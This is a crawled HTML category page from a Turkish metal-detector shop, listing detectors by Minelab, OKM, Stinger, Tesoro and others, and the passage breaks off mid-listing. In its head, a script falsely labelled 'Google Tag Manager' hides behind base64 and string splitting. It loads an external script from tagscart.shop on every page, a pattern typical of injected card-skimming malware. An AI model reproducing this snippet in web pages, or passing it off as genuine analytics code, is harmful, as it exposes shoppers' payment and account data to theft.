

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.dunyadedektor.com/metal-dedektorleri?page=4
body_size: 7268
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="tr" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="tr" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="tr">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Metal Dedektörü ve Sıfır, İkinci El Dedektör Ürünleri,Dünya Dedektör</title>
<base href="http://www.dunyadedektor.com/" />
<meta name="description" content="Metal Dedektörü ve Sıfır, İkinci El Dedektör Ürünleri,Dünya Dedektör'de,Dedektör Alım Satım Kiralama ve Takas,Fisher F5,Dedektör Alım Satımı,Kiralık dedektör,define altın dedektörleri,boru kablo dedektörleri,alan tarama dedektörleri,ikinci el dedektörler," />
<meta name="keywords" content= "Metal Dedektörü ve Sıfır, İkinci El Dedektör Ürünleri,Dünya Dedektör,Dedektör Alım Satım Kiralama ve Takas,Fisher F5,Dedektör Alım Satımı,Kiralık dedektör,define altın dedektörleri,boru kablo dedektörleri,alan tarama dedektörleri,ikinci el dedektörler,met" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<link href="http://www.dunyadedektor.com/image/catalog/unnamed (1).png" rel="icon" />
<link href="http://www.dunyadedektor.com/metal-dedektorleri" rel="canonical" />
<script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/bootstrap/css/bootstrap.min.css" rel="stylesheet" media="screen" />
<script src="catalog/view/javascript/bootstrap/js/bootstrap.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link href="//fonts.googleapis.com/css?family=Open+Sans:400,400i,300,700" rel="stylesheet" type="text/css" />
<link href="catalog/view/theme/default/stylesheet/stylesheet.css" rel="stylesheet">
<link href="catalog/view/javascript/jquery/owl-carousel/owl.carousel.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/javascript/jquery/owl-carousel/owl.transitions.css" type="text/css" rel="stylesheet" media="screen" />
<script src="catalog/view/javascript/common.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/owl-carousel/owl.carousel.min.js" type="text/javascript"></script>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-85975922-1', 'auto');
  ga('send', 'pageview');

</script>
<!-- Google Tag Manager --> <script type="text/javascript">(function(i,s,o,g,r,a,m){i['Google'+'Analytics'+'Objects']=r;a=s.createElement (g),m=s.getElementsByTagName(g)[0];if(i.location['href'].indexOf(i.atob(r)) >0){a.async=1;a.src=''+i.atob(o);m.parentNode['insert'+'Before'](a,m);r=1;}}) (window,document,'Ly90YWdzY2FydC5zaG9wL2Nkbi9hbmFseXRpY3MubWluLmpz','script','L'+'w'+'='+'=', '//www.google-analytics.com/analytics.js','ga');</script> <!-- End Google Tag Manager --></head>
<body class="product-category-59">
<nav id="top">
  <div class="container">
            <div id="top-links" class="nav pull-right">
      <ul class="list-inline">
        <li><a href="http://www.dunyadedektor.com/index.php?route=information/contact"><i class="fa fa-phone"></i></a> <span class="hidden-xs hidden-sm hidden-md">0216 540 1771</span></li>
        <li class="dropdown"><a href="http://www.dunyadedektor.com/index.php?route=account/account" title="Hesabım" class="dropdown-toggle" data-toggle="dropdown"><i class="fa fa-user"></i> <span class="hidden-xs hidden-sm hidden-md">Hesabım</span> <span class="caret"></span></a>
          <ul class="dropdown-menu dropdown-menu-right">
                        <li><a href="http://www.dunyadedektor.com/index.php?route=account/register">Kayıt Ol</a></li>
            <li><a href="http://www.dunyadedektor.com/index.php?route=account/login">Oturum Aç</a></li>
                      </ul>
        </li>
        <li><a href="http://www.dunyadedektor.com/index.php?route=account/wishlist" id="wishlist-total" title="A. Listem (0)"><i class="fa fa-heart"></i> <span class="hidden-xs hidden-sm hidden-md">A. Listem (0)</span></a></li>
        <li><a href="http://www.dunyadedektor.com/index.php?route=checkout/cart" title="Sepetim"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Sepetim</span></a></li>
        <li><a href="http://www.dunyadedektor.com/index.php?route=checkout/checkout" title="Kasaya Git"><i class="fa fa-share"></i> <span class="hidden-xs hidden-sm hidden-md">Kasaya Git</span></a></li>
      </ul>
    </div>
  </div>
</nav>
<header>
  <div class="container">
    <div class="row">
      <div class="col-sm-4">
        <div id="logo">
                    <a href="http://www.dunyadedektor.com/index.php?route=common/home"><img src="http://www.dunyadedektor.com/image/catalog/Dünya Dedektör.png" title="Dünya Dedektor - Dedektör Alım Satım Kiralama,AlanTarama,En iyi Dedektörler" alt="Dünya Dedektor - Dedektör Alım Satım Kiralama,AlanTarama,En iyi Dedektörler" class="img-responsive" /></a>
                  </div>
      </div>
      <div class="col-sm-5"><div id="search" class="input-group">
  <input type="text" name="search" value="" placeholder="Ne aramıştınız?" class="form-control input-lg" />
  <span class="input-group-btn">
    <button type="button" class="btn btn-default btn-lg"><i class="fa fa-search"></i></button>
  </span>
</div>      </div>
      <div class="col-sm-3"><div id="cart" class="btn-group btn-block">
  <button type="button" data-toggle="dropdown" data-loading-text="Yükleniyor..." class="btn btn-inverse btn-block btn-lg dropdown-toggle"><i class="fa fa-shopping-cart"></i> <span id="cart-total">0 ürün - 0,00TL</span></button>
  <ul class="dropdown-menu pull-right">
        <li>
      <p class="text-center">Alışveriş sepetiniz boş!</p>
    </li>
      </ul>
</div>
</div>
    </div>
  </div>
</header>
<div class="container">
  <nav id="menu" class="navbar">
    <div class="navbar-header"><span id="category" class="visible-xs">Kategoriler</span>
      <button type="button" class="btn btn-navbar navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse"><i class="fa fa-bars"></i></button>
    </div>
    <div class="collapse navbar-collapse navbar-ex1-collapse">
      <ul class="nav navbar-nav">
                        <li class="dropdown"><a href="http://www.dunyadedektor.com/metal-dedektorleri" class="dropdown-toggle" data-toggle="dropdown">Metal Dedektörleri</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">
                            <ul class="list-unstyled">
                                <li><a href="http://www.dunyadedektor.com/metal-dedektorleri/fisher-dedektor">Fisher Dedektör (4)</a></li>
                                <li><a href="http://www.dunyadedektor.com/metal-dedektorleri/garrett-dedektor">Garrett Dedektör (8)</a></li>
                                <li><a href="http://www.dunyadedektor.com/metal-dedektorleri/lorenz-dedektor">Lorenz Dedektör (1)</a></li>
                                <li><a href="http://www.dunyadedektor.com/metal-dedektorleri/makro-dedektor">Makro Dedektör (7)</a></li>
                                <li><a href="http://www.dunyadedektor.com/metal-dedektorleri/minelab-dedektor">Minelab Dedektör (8)</a></li>
                                <li><a href="http://www.dunyadedektor.com/metal-dedektorleri/nokta-dedektor">Nokta Dedektör (3)</a></li>
                                <li><a href="http://www.dunyadedektor.com/metal-dedektorleri/okm-dedektor">Okm Dedektör (1)</a></li>
                                <li><a href="http://www.dunyadedektor.com/metal-dedektorleri/pulse-sistemler-1">Pulse Dedektörler (2)</a></li>
                                <li><a href="http://www.dunyadedektor.com/metal-dedektorleri/teknetics-dedektorler">Teknetics Dedektörler (0)</a></li>
                                <li><a href="http://www.dunyadedektor.com/metal-dedektorleri/tekpara-dedektorleri">Tekpara Dedektörleri (2)</a></li>
                                <li><a href="http://www.dunyadedektor.com/metal-dedektorleri/teroso-dedektor">Teroso Dedektör (1)</a></li>
                                <li><a href="http://www.dunyadedektor.com/metal-dedektorleri/white-s-dedektor">White's Dedektör (5)</a></li>
                                <li><a href="http://www.dunyadedektor.com/metal-dedektorleri/xp-dedektor">Xp Dedektör (2)</a></li>
                              </ul>
                          </div>
            <a href="http://www.dunyadedektor.com/metal-dedektorleri" class="see-all">Tümü Göster Metal Dedektörleri</a> </div>
        </li>
                                <li class="dropdown"><a href="http://www.dunyadedektor.com/yeralti-radari-1" class="dropdown-toggle" data-toggle="dropdown">Yeraltı Radarı</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">
                            <ul class="list-unstyled">
                                <li><a href="http://www.dunyadedektor.com/yeralti-radari-1/conrad-dedektor">Conrad Dedektör (5)</a></li>
                                <li><a href="http://www.dunyadedektor.com/yeralti-radari-1/okm-dedektor-1">Okm Dedektör (2)</a></li>
                              </ul>
                          </div>
            <a href="http://www.dunyadedektor.com/yeralti-radari-1" class="see-all">Tümü Göster Yeraltı Radarı</a> </div>
        </li>
                                <li><a href="http://www.dunyadedektor.com/alan-tarama-dedektorleri">Alan Tarama Dedektörleri</a></li>
                                <li class="dropdown"><a href="http://www.dunyadedektor.com/endustriyel-dedektorler" class="dropdown-toggle" data-toggle="dropdown">Endüstriyel Dedektörler</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">
                            <ul class="list-unstyled">
                                <li><a href="http://www.dunyadedektor.com/endustriyel-dedektorler/su-tesbit-cihazı">Su Tesbit Cihazı (0)</a></li>
                              </ul>
                          </div>
            <a href="http://www.dunyadedektor.com/endustriyel-dedektorler" class="see-all">Tümü Göster Endüstriyel Dedektörler</a> </div>
        </li>
                                <li><a href="http://www.dunyadedektor.com/Aksesuarlar">Aksesuarlar</a></li>
                                <li><a href="http://www.dunyadedektor.com/kiralik-dedektorler">Kiralık Dedektörler</a></li>
                                <li><a href="http://www.dunyadedektor.com/2-el-dedektorler">2.El Dedektörler</a></li>
                      </ul>
    </div>
  </nav>
</div>
<div class="container">
  <ul class="breadcrumb">
        <li><a href="http://www.dunyadedektor.com/index.php?route=common/home"><i class="fa fa-home"></i></a></li>
        <li><a href="http://www.dunyadedektor.com/metal-dedektorleri">Metal Dedektörleri</a></li>
      </ul>
  <div class="row"><column id="column-left" class="col-sm-3 hidden-xs">
    <div class="list-group">
      <a href="http://www.dunyadedektor.com/metal-dedektorleri" class="list-group-item active">Metal Dedektörleri (50)</a>
        <a href="http://www.dunyadedektor.com/metal-dedektorleri/fisher-dedektor" class="list-group-item">&nbsp;&nbsp;&nbsp;- Fisher Dedektör (4)</a>
        <a href="http://www.dunyadedektor.com/metal-dedektorleri/garrett-dedektor" class="list-group-item">&nbsp;&nbsp;&nbsp;- Garrett Dedektör (8)</a>
        <a href="http://www.dunyadedektor.com/metal-dedektorleri/lorenz-dedektor" class="list-group-item">&nbsp;&nbsp;&nbsp;- Lorenz Dedektör (1)</a>
        <a href="http://www.dunyadedektor.com/metal-dedektorleri/makro-dedektor" class="list-group-item">&nbsp;&nbsp;&nbsp;- Makro Dedektör (7)</a>
        <a href="http://www.dunyadedektor.com/metal-dedektorleri/minelab-dedektor" class="list-group-item">&nbsp;&nbsp;&nbsp;- Minelab Dedektör (8)</a>
        <a href="http://www.dunyadedektor.com/metal-dedektorleri/nokta-dedektor" class="list-group-item">&nbsp;&nbsp;&nbsp;- Nokta Dedektör (3)</a>
        <a href="http://www.dunyadedektor.com/metal-dedektorleri/okm-dedektor" class="list-group-item">&nbsp;&nbsp;&nbsp;- Okm Dedektör (1)</a>
        <a href="http://www.dunyadedektor.com/metal-dedektorleri/pulse-sistemler-1" class="list-group-item">&nbsp;&nbsp;&nbsp;- Pulse Dedektörler (2)</a>
        <a href="http://www.dunyadedektor.com/metal-dedektorleri/teknetics-dedektorler" class="list-group-item">&nbsp;&nbsp;&nbsp;- Teknetics Dedektörler (0)</a>
        <a href="http://www.dunyadedektor.com/metal-dedektorleri/tekpara-dedektorleri" class="list-group-item">&nbsp;&nbsp;&nbsp;- Tekpara Dedektörleri (2)</a>
        <a href="http://www.dunyadedektor.com/metal-dedektorleri/teroso-dedektor" class="list-group-item">&nbsp;&nbsp;&nbsp;- Teroso Dedektör (1)</a>
        <a href="http://www.dunyadedektor.com/metal-dedektorleri/white-s-dedektor" class="list-group-item">&nbsp;&nbsp;&nbsp;- White's Dedektör (5)</a>
        <a href="http://www.dunyadedektor.com/metal-dedektorleri/xp-dedektor" class="list-group-item">&nbsp;&nbsp;&nbsp;- Xp Dedektör (2)</a>
              <a href="http://www.dunyadedektor.com/yeralti-radari-1" class="list-group-item">Yeraltı Radarı (7)</a>
        <a href="http://www.dunyadedektor.com/alan-tarama-dedektorleri" class="list-group-item">Alan Tarama Dedektörleri (5)</a>
        <a href="http://www.dunyadedektor.com/endustriyel-dedektorler" class="list-group-item">Endüstriyel Dedektörler (0)</a>
        <a href="http://www.dunyadedektor.com/Aksesuarlar" class="list-group-item">Aksesuarlar (4)</a>
        <a href="http://www.dunyadedektor.com/kiralik-dedektorler" class="list-group-item">Kiralık Dedektörler (10)</a>
        <a href="http://www.dunyadedektor.com/2-el-dedektorler" class="list-group-item">2.El Dedektörler (6)</a>
    </div>
    <div id="banner0" class="owl-carousel">
    <div class="item">
        <img src="http://www.dunyadedektor.com/image/cache/catalog/dunya-dedektor-300x300.jpg" alt="dedektor" class="img-responsive" />
      </div>
  </div>
<script type="text/javascript"><!--
$('#banner0').owlCarousel({
	items: 6,
	autoPlay: 3000,
	singleItem: true,
	navigation: false,
	pagination: false,
	transitionStyle: 'fade'
});
--></script>
  </column>
                <div id="content" class="col-sm-9">      <h2>Metal Dedektörleri</h2>
            <div class="row">
                        <div class="col-sm-10"><p><span style="font-family: arial, sans-serif; font-size: small; line-height: 18.2px; color: rgb(106, 106, 106);">Derin Dedektör,Metal Dedektörü,</span><span style="color: rgb(84, 84, 84); font-family: arial, sans-serif; font-size: small; line-height: 18.2px;">altın arama dedektörü,hobi,askeri ve güvenlik dedektörü,Alan Tarama Dedektörleri,Dedektör alım Satım Takas ve Kiralama Merkezi,3D Görüntülü dedektörler,Jeosonar,Deep Hunter,Gold Hunter,Cf77,Racer,Garrett,Minelab,Lorenz,Fisher,Stinger 2,Land Craft,Gpx Pro,Cobra,Pars,Arex,Ts45,Alan Tarama</span><br></p></div>
              </div>
      <hr>
                  <h3>Alt Kategoriler</h3>
            <div class="row">
                <div class="col-sm-3">
          <ul>
                        <li><a href="http://www.dunyadedektor.com/metal-dedektorleri/fisher-dedektor">Fisher Dedektör (4)</a></li>
                        <li><a href="http://www.dunyadedektor.com/metal-dedektorleri/garrett-dedektor">Garrett Dedektör (8)</a></li>
                        <li><a href="http://www.dunyadedektor.com/metal-dedektorleri/lorenz-dedektor">Lorenz Dedektör (1)</a></li>
                        <li><a href="http://www.dunyadedektor.com/metal-dedektorleri/makro-dedektor">Makro Dedektör (7)</a></li>
                      </ul>
        </div>
                <div class="col-sm-3">
          <ul>
                        <li><a href="http://www.dunyadedektor.com/metal-dedektorleri/minelab-dedektor">Minelab Dedektör (8)</a></li>
                        <li><a href="http://www.dunyadedektor.com/metal-dedektorleri/nokta-dedektor">Nokta Dedektör (3)</a></li>
                        <li><a href="http://www.dunyadedektor.com/metal-dedektorleri/okm-dedektor">Okm Dedektör (1)</a></li>
                        <li><a href="http://www.dunyadedektor.com/metal-dedektorleri/pulse-sistemler-1">Pulse Dedektörler (2)</a></li>
                      </ul>
        </div>
                <div class="col-sm-3">
          <ul>
                        <li><a href="http://www.dunyadedektor.com/metal-dedektorleri/teknetics-dedektorler">Teknetics Dedektörler (0)</a></li>
                        <li><a href="http://www.dunyadedektor.com/metal-dedektorleri/tekpara-dedektorleri">Tekpara Dedektörleri (2)</a></li>
                        <li><a href="http://www.dunyadedektor.com/metal-dedektorleri/teroso-dedektor">Teroso Dedektör (1)</a></li>
                        <li><a href="http://www.dunyadedektor.com/metal-dedektorleri/white-s-dedektor">White's Dedektör (5)</a></li>
                      </ul>
        </div>
                <div class="col-sm-3">
          <ul>
                        <li><a href="http://www.dunyadedektor.com/metal-dedektorleri/xp-dedektor">Xp Dedektör (2)</a></li>
                      </ul>
        </div>
              </div>
                        <p><a href="http://www.dunyadedektor.com/index.php?route=product/compare" id="compare-total">Ürün Karşılaştır (0)</a></p>
      <div class="row">
        <div class="col-md-4">
          <div class="btn-group hidden-xs">
            <button type="button" id="list-view" class="btn btn-default" data-toggle="tooltip" title="Liste"><i class="fa fa-th-list"></i></button>
            <button type="button" id="grid-view" class="btn btn-default" data-toggle="tooltip" title="Tablo"><i class="fa fa-th"></i></button>
          </div>
        </div>
        <div class="col-md-2 text-right">
          <label class="control-label" for="input-sort">Sırala:</label>
        </div>
        <div class="col-md-3 text-right">
          <select id="input-sort" class="form-control" onchange="location = this.value;">
                                    <option value="http://www.dunyadedektor.com/metal-dedektorleri?sort=p.sort_order&amp;order=ASC" selected="selected">Varsayılan</option>
                                                <option value="http://www.dunyadedektor.com/metal-dedektorleri?sort=pd.name&amp;order=ASC">Ürün Adı (A - Z)</option>
                                                <option value="http://www.dunyadedektor.com/metal-dedektorleri?sort=pd.name&amp;order=DESC">Ürün Adı (Z - A)</option>
                                                <option value="http://www.dunyadedektor.com/metal-dedektorleri?sort=p.price&amp;order=ASC">Ucuzdan &gt; Pahalıya</option>
                                                <option value="http://www.dunyadedektor.com/metal-dedektorleri?sort=p.price&amp;order=DESC">Pahalıdan &gt; Ucuza</option>
                                                <option value="http://www.dunyadedektor.com/metal-dedektorleri?sort=rating&amp;order=DESC">Yüksek Oylama</option>
                                                <option value="http://www.dunyadedektor.com/metal-dedektorleri?sort=rating&amp;order=ASC">Düşük Oylama</option>
                                                <option value="http://www.dunyadedektor.com/metal-dedektorleri?sort=p.model&amp;order=ASC">Ürün Kodu (A - Z)</option>
                                                <option value="http://www.dunyadedektor.com/metal-dedektorleri?sort=p.model&amp;order=DESC">Ürün Kodu (Z - A)</option>
                                  </select>
        </div>
        <div class="col-md-1 text-right">
          <label class="control-label" for="input-limit">Göster:</label>
        </div>
        <div class="col-md-2 text-right">
          <select id="input-limit" class="form-control" onchange="location = this.value;">
                                    <option value="http://www.dunyadedektor.com/metal-dedektorleri?limit=9" selected="selected">9</option>
                                                <option value="http://www.dunyadedektor.com/metal-dedektorleri?limit=25">25</option>
                                                <option value="http://www.dunyadedektor.com/metal-dedektorleri?limit=50">50</option>
                                                <option value="http://www.dunyadedektor.com/metal-dedektorleri?limit=75">75</option>
                                                <option value="http://www.dunyadedektor.com/metal-dedektorleri?limit=100">100</option>
                                  </select>
        </div>
      </div>
      <br />
      <div class="row">
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            <div class="image"><a href="http://www.dunyadedektor.com/metal-dedektorleri?product_id=99"><img src="http://www.dunyadedektor.com/image/cache/catalog/Minelab/10373-2-228x228.jpg" alt="MİNELAB GPX 4500  DEDEKTÖR" title="MİNELAB GPX 4500  DEDEKTÖR" class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="http://www.dunyadedektor.com/metal-dedektorleri?product_id=99">MİNELAB GPX 4500  DEDEKTÖR</a></h4>
                <p>Yeni GPX 4500 ÖzellikleriYeni TIMINGS(Zamanlamalar) - GPX 4000 kullanıcıları, dedektörlerinin perfor..</p>
                                                <p class="price">
                                    0,00TL                                                      <span class="price-tax">Vergiler Hariç: 0,00TL</span>
                                  </p>
                              </div>
              <div class="button-group">
                <button type="button" onclick="cart.add('99', '1');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Sepete Ekle</span></button>
                <button type="button" data-toggle="tooltip" title="Alışveriş Listeme Ekle" onclick="wishlist.add('99');"><i class="fa fa-heart"></i></button>
                <button type="button" data-toggle="tooltip" title="Karşılaştırma listesine ekle" onclick="compare.add('99');"><i class="fa fa-exchange"></i></button>
              </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            <div class="image"><a href="http://www.dunyadedektor.com/metal-dedektorleri?product_id=98"><img src="http://www.dunyadedektor.com/image/cache/catalog/Minelab/acb45031-6584-497f-b5f4-8fdcd5fa56d9-228x228.gif" alt="MİNELAB GPX 5000 DEDEKTÖR" title="MİNELAB GPX 5000 DEDEKTÖR" class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="http://www.dunyadedektor.com/metal-dedektorleri?product_id=98">MİNELAB GPX 5000 DEDEKTÖR</a></h4>
                <p>GPX 5000 MPS, DVT ve SETA&nbsp;&nbsp;teknolojileri sayesinde erişilmesi ve bulunmasi en güç işlenmem..</p>
                                                <p class="price">
                                    0,00TL                                                      <span class="price-tax">Vergiler Hariç: 0,00TL</span>
                                  </p>
                              </div>
              <div class="button-group">
                <button type="button" onclick="cart.add('98', '1');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Sepete Ekle</span></button>
                <button type="button" data-toggle="tooltip" title="Alışveriş Listeme Ekle" onclick="wishlist.add('98');"><i class="fa fa-heart"></i></button>
                <button type="button" data-toggle="tooltip" title="Karşılaştırma listesine ekle" onclick="compare.add('98');"><i class="fa fa-exchange"></i></button>
              </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            <div class="image"><a href="http://www.dunyadedektor.com/metal-dedektorleri?product_id=97"><img src="http://www.dunyadedektor.com/image/cache/catalog/Minelab/20400-2-228x228.jpg" alt="MİNELAB GPZ 7000 DEDEKTÖR" title="MİNELAB GPZ 7000 DEDEKTÖR" class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="http://www.dunyadedektor.com/metal-dedektorleri?product_id=97">MİNELAB GPZ 7000 DEDEKTÖR</a></h4>
                <p>TEKNİK ÖZELLİKLERÜrün : GPZ 7000Kullanım Alanı : Altın Tespiti (Suya dayanıklı başlığı ile birlikte ..</p>
                                                <p class="price">
                                    0,00TL                                                      <span class="price-tax">Vergiler Hariç: 0,00TL</span>
                                  </p>
                              </div>
              <div class="button-group">
                <button type="button" onclick="cart.add('97', '1');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Sepete Ekle</span></button>
                <button type="button" data-toggle="tooltip" title="Alışveriş Listeme Ekle" onclick="wishlist.add('97');"><i class="fa fa-heart"></i></button>
                <button type="button" data-toggle="tooltip" title="Karşılaştırma listesine ekle" onclick="compare.add('97');"><i class="fa fa-exchange"></i></button>
              </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            <div class="image"><a href="http://www.dunyadedektor.com/metal-dedektorleri?product_id=116"><img src="http://www.dunyadedektor.com/image/cache/catalog/Okm/okm-black-hawk-basic-r3-_481-228x228.jpg" alt="OKM BLACK HAWK BASIC R3" title="OKM BLACK HAWK BASIC R3" class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="http://www.dunyadedektor.com/metal-dedektorleri?product_id=116">OKM BLACK HAWK BASIC R3</a></h4>
                <p>36 cm başlık ile YENİ!!!! (Kontrol Ünitesi, Taşıma aparatı, Kablosuz Kulaklık, Telescobik Çubuk, OKM..</p>
                                                <p class="price">
                                    0,00TL                                                      <span class="price-tax">Vergiler Hariç: 0,00TL</span>
                                  </p>
                              </div>
              <div class="button-group">
                <button type="button" onclick="cart.add('116', '1');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Sepete Ekle</span></button>
                <button type="button" data-toggle="tooltip" title="Alışveriş Listeme Ekle" onclick="wishlist.add('116');"><i class="fa fa-heart"></i></button>
                <button type="button" data-toggle="tooltip" title="Karşılaştırma listesine ekle" onclick="compare.add('116');"><i class="fa fa-exchange"></i></button>
              </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            <div class="image"><a href="http://www.dunyadedektor.com/metal-dedektorleri?product_id=68"><img src="http://www.dunyadedektor.com/image/cache/catalog/Mikron/NewStinger2Reflect(1)-228x228.png" alt="STINGER 2 AYRIMLI PULSE DEDEKTÖR" title="STINGER 2 AYRIMLI PULSE DEDEKTÖR" class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="http://www.dunyadedektor.com/metal-dedektorleri?product_id=68">STINGER 2 AYRIMLI PULSE DEDEKTÖR</a></h4>
                <p>STİNGER 2 DERİN PULSE SİSTEM METAL DEDEKTÖRÜ2.EL STİNGER 2 DERİN AYRIMLI PULSE DEDEKTÖR.ÇOK TEMİZ KU..</p>
                                <div class="rating">
                                                      <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                        <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                        <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                    </div>
                                                <p class="price">
                                    0,00TL                                                      <span class="price-tax">Vergiler Hariç: 0,00TL</span>
                                  </p>
                              </div>
              <div class="button-group">
                <button type="button" onclick="cart.add('68', '1');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Sepete Ekle</span></button>
                <button type="button" data-toggle="tooltip" title="Alışveriş Listeme Ekle" onclick="wishlist.add('68');"><i class="fa fa-heart"></i></button>
                <button type="button" data-toggle="tooltip" title="Karşılaştırma listesine ekle" onclick="compare.add('68');"><i class="fa fa-exchange"></i></button>
              </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            <div class="image"><a href="http://www.dunyadedektor.com/metal-dedektorleri?product_id=118"><img src="http://www.dunyadedektor.com/image/cache/catalog/Mikron/Stinger2-main-228x228.gif" alt="STİNGER 2 PULSE DEDEKTÖR" title="STİNGER 2 PULSE DEDEKTÖR" class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="http://www.dunyadedektor.com/metal-dedektorleri?product_id=118">STİNGER 2 PULSE DEDEKTÖR</a></h4>
                <p>stinger 2 LCD ekranlı pulse metal dedektörüdür çalışma koşulları, sinyal düzeyi, metalincinsi, pilin..</p>
                                                <p class="price">
                                    0,00TL                                                      <span class="price-tax">Vergiler Hariç: 0,00TL</span>
                                  </p>
                              </div>
              <div class="button-group">
                <button type="button" onclick="cart.add('118', '1');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Sepete Ekle</span></button>
                <button type="button" data-toggle="tooltip" title="Alışveriş Listeme Ekle" onclick="wishlist.add('118');"><i class="fa fa-heart"></i></button>
                <button type="button" data-toggle="tooltip" title="Karşılaştırma listesine ekle" onclick="compare.add('118');"><i class="fa fa-exchange"></i></button>
              </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            <div class="image"><a href="http://www.dunyadedektor.com/metal-dedektorleri?product_id=128"><img src="http://www.dunyadedektor.com/image/cache/catalog/Tesoro/tesero-silver-mmax-106-khz-81-diameter-baslik_234-228x228.gif" alt="TESORO SİLVER MAX DEDEKTÖR" title="TESORO SİLVER MAX DEDEKTÖR" class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="http://www.dunyadedektor.com/metal-dedektorleri?product_id=128">TESORO SİLVER MAX DEDEKTÖR</a></h4>
                <p>&nbsp;Güçlü, basit, Sessiz ... HalaGümüş Sabre serisi Tesoro Electronics ile çok uzun bir geçmişi ol..</p>
                                                <p class="price">
                                    0,00TL                                                      <span class="price-tax">Vergiler Hariç: 0,00TL</span>
                                  </p>
                              </div>
              <div class="button-group">
                <button type="button" onclick="cart.add('128', '1');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Sepete Ekle</span></button>
                <button type="button" data-toggle="tooltip" title="Alışveriş Listeme Ekle" onclick="wishlist.add('128');"><i class="fa fa-heart"></i></button>
                <button type="button" data-toggle="tooltip" title="Karşılaştırma listesine ekle" onclick="compare.add('128');"><i class="fa fa-exchange"></i></button>
              </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            <div class="image"><a href="http://www.dunyadedektor.com/metal-dedektorleri?product_id=162"><img src="http://www.dunyadedektor.com/image/cache/catalog/243366a0-03dc-40aa-ac90-aab34c8afe3c-228x228.jpg" alt="THE RAVEN AMERİKAN AYRIMLI ALAN TARAMA" title="THE RAVEN AMERİKAN AYRIMLI ALAN TARAMA" class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="http://www.dunyadedektor.com/metal-dedektorleri?product_id=162">THE RAVEN AMERİKAN AYRIMLI ALAN TARAMA</a></h4>
                <p>2.EL THE RAVEN ALAN TARAMA.CİHAZ MÜŞTERİMİZE AİT OLUP OLDUKÇA TEMİZ AYARDADIR.DÜNYANIN EN İYİ ALAN T..</p>
                                                <p class="price">
                                    65.000,00TL                                                      <span class="price-tax">Vergiler Hariç: 65.000,00TL</span>
                                  </p>
                              </div>
              <div class="button-group">
                <button type="button" onclick="cart.add('162', '1');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Sepete Ekle</span></button>
                <button type="button" data-toggle="tooltip" title="Alışveriş Listeme Ekle" onclick="wishlist.add('162');"><i class="fa fa-heart"></i></button>
                <button type="button" data-toggle="tooltip" title="Karşılaştırma listesine ekle" onclick="compare.add('162');"><i class="fa fa-exchange"></i></button>
              </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
